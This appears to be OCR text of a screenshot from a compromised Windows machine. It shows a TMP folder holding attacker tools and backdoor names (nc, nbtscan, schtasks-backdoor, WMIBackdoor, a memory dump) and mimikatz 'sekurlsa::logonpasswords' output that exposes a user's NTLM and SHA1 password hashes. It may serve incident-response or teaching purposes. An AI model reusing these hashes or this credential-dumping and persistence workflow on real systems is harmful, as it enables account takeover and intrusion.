 TMP
File Home Share View
This PC > Local Disk (C:) > TMP
Quick access
Desktop
Downloads
Documents
Pictures
TMP
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Name
d
mim
mim-out
moutput.tmp
nbtscan
nc
p
scan1.tmp
scan2.tmp
scan3.tmp
schtasks-backdoor
somethingwindows.dmp
sys
WMIBackdoor
xCmd
15 items 1 item selected 3.30 KB
st. (0x80
mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :